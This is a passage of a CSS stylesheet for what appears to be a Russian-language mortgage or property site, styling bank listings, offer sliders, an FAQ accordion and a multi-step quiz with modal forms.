    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
        min-height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
        min-height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-mortgage--p__APPR {
    color: var(--text-secondary);
    text-align: center;
}




.c-mortgage--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
.c-mortgage--a__APPR.all_res{text-decoration:none}
@media (any-hover: hover) {
    .c-mortgage--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.c-mortgageBanks {
    margin-top: 40px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 1440px) {
    .c-mortgageBanks {
        margin-top: 0;
        width: 56%;
        gap: 20px;
        overflow-y: scroll;
    }
    @-moz-document url-prefix() {
        .c-mortgageBanks {
            scrollbar-color: var(--bg-accent) var(--bg-primary);
        }
    }
    .c-mortgageBanks::after {
        height: 193px;
        width: 51%;
        content: "";
        position: absolute;
        bottom: -3px;
        right: 71px;
        z-index: 2;
        background: linear-gradient(180deg, hsla(200, 33%, 98%, 0) 0%, hsl(200, 33%, 98%) 80%);
        backdrop-filter:  blur(2.5999999046325684px);
        pointer-events: none;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks {
        width: 1176px;
        gap: 24px;
    }
    .c-mortgageBanks::after {
        height: 218px;
        width: 1176px;
        right: 10px;
        pointer-events: none;
    }
}
.c-mortgageBanks::-webkit-scrollbar {
    width: 6px;
}
.c-mortgageBanks::-webkit-scrollbar-track {
    margin-bottom: 193px;
    background-color: var(--bg-primary);
    border-radius: 24px;
}
.c-mortgageBanks::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-mortgageBanks--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 12px;
        padding: 32px;
    }
    .c-mortgageBanks--div__ITEM:last-child {
        margin-bottom: 193px;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 16px;
        padding: 40px;
    }
}
.__c-mortgageBanks--div__ITEM__HIDDEN {
    display: none;
}
@media (min-width: 1440px) {
    .__c-mortgageBanks--div__ITEM__HIDDEN {
        display: flex;
    }
}




.c-mortgageBanks--div__HEAD {
    display: flex;
    align-items: center;
    gap: 16px;
}




.c-mortgageBanks--img__LOGO {
    width: 44px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--img__LOGO {
        width: 48px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--img__LOGO {
        width: 56px;
    }
}




.c-mortgageBanks--div__NAME {
    display: flex;
    flex-direction: column;
}




.c-mortgageBanks--p__NAME {
    color: var(--text-primary);
}




.c-mortgageBanks--p__IT {
    color: var(--text-secondary);
}




.c-mortgageBanks--div__CONDITIONS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.c-mortgageBanks--p__CONDITIONS {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__CONDITIONS {
        padding: 8px 16px;
    }
}




.c-mortgageBanks--p__SUM {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 26px;
        right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--p__SUM {
        position: static;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 42px;
        right: 40px;
    }
}




.c-mortgageBanks--button__SHOW {
    margin-top: 20px;
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--button__SHOW {
        margin-top: 32px;
        padding: 12px 24px;
        height: 56px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--button__SHOW {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-mortgageBanks--button__SHOW:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgageBanks--button__SHOW:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-mortgageBanks--button__SHOW__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


.c-offers {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers {
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .c-offers {
        border-radius: 64px;
    }
}




/*.c-offers--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
.main-page .c-offers--div__CONTAINER {
    padding: 0 16px;
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
        padding: 64px 32px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
        padding: 80px 64px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
        flex-direction: row;
        gap: 24px;
        justify-content: space-between;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0;
    }
}
*/



/*.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__FIRST {
        width: 1176px;
        gap: 24px;
    }
}
*/



/*.c-offers--div__CONTAINER1 {
    width: 100%;
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER1 {
        width: 49%;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
        width: 576px;
    }
}
   */



.c-offers--div__SWIPER {
    width: 100%;
}




/*.c-offers--div__SWIPER_SLIDE {
    width: 100%;
}




.c-offers--img__SWIPER {
    height: 100%;
    width: 100%;
    filter: brightness(50%);
}

*/


/*.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: 22vw !important;
        bottom: 24px !important;
        left: auto !important;
        right: 24px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 32px !important;
        bottom: 32px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}
  */



.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 10%;
    border-radius: 123px;
    background-color: hsla(0, 0%, 100%, 62%) !important;
    opacity: 0.24;
    transition: width 0.3s;
}




.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 35%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}




/*.c-offers--p__SWIPER {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers--p__SWIPER {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER {
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
        top: 40px;
        left: 40px;
    }
} */




/*.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .c-offers--h2__SWIPER {
        top: 104px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
        top: 112px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
        top: 120px;
        left: 40px;
    }
}
*/



.c-offers--a__SWIPER {
    padding: 8px 16px;
    position: absolute;
    bottom: 52px;
    left: 16px;
    z-index: 2;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__SWIPER {
        padding: 12px 24px;
        bottom: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__SWIPER {
        padding: 16px 32px;
        bottom: 32px;
        left: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offers--a__SWIPER {
        bottom: 40px;
        left: 40px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__SWIPER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-offers--a__SWIPER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active)
}




/*.c-offersFam {
    width: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
        width: 576px;
    }
}
*/



/*.c-offersFam--p__BUY {
    margin: 16px 0 0 16px;
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offersFam--p__BUY {
        margin: 24px 0 0 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__BUY {
        margin: 32px 0 0 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__BUY {
        margin: 40px 0 0 40px;
    }
}*/




/*.c-offersFam--h2 {
    margin: 40px 16px 8px 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offersFam--h2 {
        margin: 40px 24px 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        margin: 40px 32px 12px 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--h2 {
        margin: 40px 40px 12px 40px;
    }
}*/




/*.c-offersFam--p__RATE {
    margin-left: 16px;
    margin-right: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-offersFam--p__RATE {
        margin-left: 24px;
        margin-right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
        margin-bottom: auto;
        margin-left: 32px;
        margin-right: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__RATE {
        margin-left: 40px;
        margin-right: 40px;
    }
} */




/*.c-offersFam--img {
    width: 100%;
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}  */




.c-offersFam--a {
    padding: 8px 16px;
    position: absolute;
    left: 16px;
    bottom: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offersFam--a {
        padding: 12px 24px;
        left: 24px;
        bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--a {
        padding: 16px 32px;
        left: 32px;
        bottom: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
}
@media (any-hover: hover) {
    .c-offersFam--a:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offersFam--a:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-offers--div__SECOND {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__SECOND {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SECOND {
        width: 576px;
        flex-direction: column;
        gap: 24px;
    }
}



 /*
.c-offers--div__ITEM {
    padding: 16px;
    height: 200px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM {
        padding: 24px;
        height: 232px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        height: 330px;
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        height: auto;
        width: auto;
        flex-basis: 50%;
    }
}
*/



/*.c-offers--div__ITEM:last-of-type {
    background: url("../images/c-offers-strange.svg") right bottom / 100% no-repeat;
    background-color: var(--white);
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1440.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}  */




.c-offers--h2__ITEM {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offers--h2__ITEM {
        margin-bottom: 12px;
    }
}




.c-offers--p__ITEM {
    margin-bottom: auto;
    color: var(--text-secondary);
}
@media (min-width: 1920px) {
    .c-offers--p__ITEM {
        margin-bottom: auto;
    }
}




.c-offers--a__ITEM {
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__ITEM {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__ITEM {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__ITEM:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offers--a__ITEM:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


.hm-faq {
    position: relative;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .hm-faq--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--div__CONTAINER {
        margin: 0 auto;
        padding: 80px 64px;
        width: 60%;
    }
}
@media (min-width: 1920px) {
    .hm-faq--div__CONTAINER {
        padding: 120px 0;
        width: 1006px;
    }
}




.hm-faq--h2 {
    color: var(--text-primary);
}




.hm-faq--ul {
    display: flex;
    flex-direction: column;
    gap: 16px;
    list-style-type: none;
}
@media (min-width: 1440px) {
    .hm-faq--ul {
        gap: 24px;
    }
}




.hm-faq--li {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-faq--li {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--li {
        padding: 32px;
        border-radius: 24px;
    }
}




.hm-faq--button__HEAD {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: none;
    gap: 16px;
}
@media (min-width: 768px) {
    .hm-faq--button__HEAD {
        gap: 32px;
    }
}




.hm-faq--h3 {
    color: var(--text-primary);
    text-align: start;
}




.hm-faq--svg {
    width: 40px;
    transition: transform 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--svg {
        width: 56px;
    }
}
.__hm-faq--svg__OPEN {
    transform: rotate(180deg);
}




.__hm-faq--path__OPEN {
    fill: var(--icon-accent);
}




.hm-faq--div__BODY {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 12px;
    overflow: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--div__BODY {
        gap: 16px;
    }
}
.__hm-faq--div__BODY_OPEN {
    max-height: 800px;
}




.hm-faq--p {
    margin-top: 12px;
}
@media (min-width: 1440px) {
    .hm-faq--p {
        margin-top: 16px;
    }
}




.hm-faq--p,
.hm-faq--p__SECOND {
    color: var(--text-secondary);
}




.hm-faq--p__SECOND {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s;
}
.__hm-faq--p__OPEN {
    max-height: 500px;
}




.hm-faq--button__MORE {
    margin-bottom: -12px;
    padding: 12px 0;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}
@media (min-width: 1440px) {
    .hm-faq--button__MORE {
        margin-bottom: -16px;
    }
}
.hm-faq--button__MORE:focus {
    color: var(--text-secondary);
}
@media (any-hover: hover) {
    .hm-faq--button__MORE:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-faq--button__MORE:active {
    color: var(--bg-accent-gradient-active);
}
.__hm-faq--button__MORE__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


.hm-quiz {
    margin-top: 36px;
    padding: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .hm-quiz {
        margin-top: 0px;
        padding: 8px;
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz {
        padding: 20px;
        border-radius: 64px;
    }
}




.hm-quiz--div__BACK {
    border-radius: 24px;
}
.hm-quiz-contacts .hm-quiz--div__BACK {
    background: url("../images/hm-quiz-main375.png") center/cover;
}

@media (min-width: 768px) {
    .hm-quiz--div__BACK {
        border-radius: 24px;
    }

    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main768.png") center/cover;
        border-radius: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1440.png") center/cover;
    }
}
@media (min-width: 1920px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1920.png") center/cover;
    }
}




.hm-quiz--div__CONTAINER {
    padding: 52px 12px 12px;
    display: flex;
    flex-direction: column;
    gap: 26px;
}
@media (min-width: 768px) {
    .hm-quiz--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0;
        width: 614px;
        gap: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__CONTAINER {
        padding: 108px 0 107px;
        width: 1264px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CONTAINER {
        padding: 102px 0 101px;
        width: 1479px;
    }
}




.hm-quiz--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 768px) {
    .hm-quiz--div__TEXT {
        width: 557px;
        gap: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__TEXT {
        width: 707px;
    }
}




.hm-quiz--p__TITLE {
    color: var(--white);
}




.hm-quiz--p__HELP {
    color: var(--text-primary-inverse);
}
@media (min-width: 1440px) {
    .hm-quiz--p__HELP {
        font-size: 24px;
        line-height: 160%;
        letter-spacing: 0.01em;
    }
}




.hm-quiz--div__SWIPER {
    padding: 56px 16px 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER {
        padding: 77px 24px 24px;
        width: 614px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER {
        padding: 73px 32px 32px;
        width: 574px;
    }
}




.hm-quiz--div__SWIPER_WRAPPER {
    box-sizing: border-box;
}




.hm-quiz--fieldset {
    display: flex;
    flex-direction: column;
    width: 100%;
    border: none;
}




.hm-quiz--legend {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .hm-quiz--legend {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--legend {
        margin-bottom: 40px;
    }
}




.hm-quiz--label {
    margin-bottom: 12px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    border: 1.5px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .hm-quiz--label {
        padding: 24px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--label:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.hm-quiz--label:active {
    border: 1.5px solid var(--border-accent);
}
.__hm-quiz--label__CHECKED {
    border: 1.5px solid var(--border-accent);
}




.hm-quiz--input__CHECKBOX {
    visibility: hidden;
}




.hm-quiz--div__CHECK {
    height: 24px;
    width: 24px;
    position: absolute;
    top: 17px;
    right: 16px;
    border: 1px solid var(--border-primary);
    border-radius: 6px;
}
@media (min-width: 1440px) {
    .hm-quiz--div__CHECK {
        top: 25px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CHECK {
        top: 27px;
        right: 24px;
    }
}
.__hm-quiz--div__CHECK__HIDDEN {
    visibility: hidden;
}




.hm-quiz--img__CHECK {
    margin-top: 1px;
    visibility: hidden;
}
.__hm-quiz--img__CHECK__VISIBLE {
    visibility: visible;
}




.hm-quiz--div__BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 32px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 40px;
    }
}




.hm-quiz--button__NEXT,
.hm-quiz--button__PREV,
.hm-quiz--button__TRANSITION {
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(173deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 12px 24px;
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--button__NEXT:hover,
    .hm-quiz--button__PREV:hover,
    .hm-quiz--button__TRANSITION:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quiz--button__NEXT:active,
.hm-quiz--button__PREV:active,
.hm-quiz--button__TRANSITION:active {
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
    top: 16px;
    bottom: auto;
    left: 16px;
    right: auto;
    color: var(--text-secondary);
    text-align: start;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 32px;
        left: 32px;
    }
}




.hm-quizModal1 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal1__VISIBLE {
    display: flex;
}




.hm-quizModal1--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal1--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal1--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.hm-quizModal1--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.hm-quizModal1--img__CLOSE {
    width: 12px;
}




.hm-quizModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .hm-quizModal1--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .hm-quizModal1--p {
        margin-bottom: 32px;
    }
}




.hm-quizModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal1--label {
        margin-bottom: 24px;
    }
}




.hm-quizModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.hm-quizModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .hm-quizModal1--input {
        padding: 16px 24px;
    }
}




.hm-quizModal1--input::placeholder {
    opacity: 0.5;
}




.hm-quizModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal1--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal1--p__APPR {
    color: var(--text-secondary);
}




.hm-quizModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .hm-quizModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.hm-quizModal2 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal2__VISIBLE {
    display: flex;
}




.hm-quizModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.hm-quizModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-quizModal2--p__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--button__CLEAR {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
